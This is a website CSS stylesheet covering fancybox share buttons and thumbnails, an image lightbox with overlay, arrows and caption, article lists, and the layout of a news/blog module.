.fancybox-share h1, .fancybox-share .callout-bar h2, .callout-bar .fancybox-share h2, .fancybox-share #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .fancybox-share h2, .fancybox-share #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .fancybox-share h2 { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .callout-bar h2, .callout-bar #container h2, #container #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 #container h2, #container #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 #container h2 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .callout-bar h2 span, .callout-bar #container h2 span, #container #page-id-1 #extraContent1 h2 span, #page-id-1 #extraContent1 #container h2 span, #container #page-id-1 #extraContent2 h2 span, #page-id-1 #extraContent2 #container h2 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .callout-bar h2 a:hover, .callout-bar #container h2 a:hover, #container #page-id-1 #extraContent1 h2 a:hover, #page-id-1 #extraContent1 #container h2 a:hover, #container #page-id-1 #extraContent2 h2 a:hover, #page-id-1 #extraContent2 #container h2 a:hover, #container h1 a:hover span, #container .callout-bar h2 a:hover span, .callout-bar #container h2 a:hover span, #container #page-id-1 #extraContent1 h2 a:hover span, #page-id-1 #extraContent1 #container h2 a:hover span, #container #page-id-1 #extraContent2 h2 a:hover span, #page-id-1 #extraContent2 #container h2 a:hover span, #container h1 a:focus, #container .callout-bar h2 a:focus, .callout-bar #container h2 a:focus, #container #page-id-1 #extraContent1 h2 a:focus, #page-id-1 #extraContent1 #container h2 a:focus, #container #page-id-1 #extraContent2 h2 a:focus, #page-id-1 #extraContent2 #container h2 a:focus, #container h1 a:focus span, #container .callout-bar h2 a:focus span, .callout-bar #container h2 a:focus span, #container #page-id-1 #extraContent1 h2 a:focus span, #page-id-1 #extraContent1 #container h2 a:focus span, #container #page-id-1 #extraContent2 h2 a:focus span, #page-id-1 #extraContent2 #container h2 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #ccc; border-radius: 3px; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #666666; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: relative; top: 0; left: 0; max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #156DBA; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #051c31; background: #10528c; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #0b375e; }

.paged-results a.page-notselected:hover { color: #fff; background: #10528c; border: 1px solid #051c31; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #156DBA; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Open Sans", sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #156DBA; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #156DBA; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #156DBA; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #156DBA; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #156DBA; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #156DBA; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2 { margin: 0 0 1.11111rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

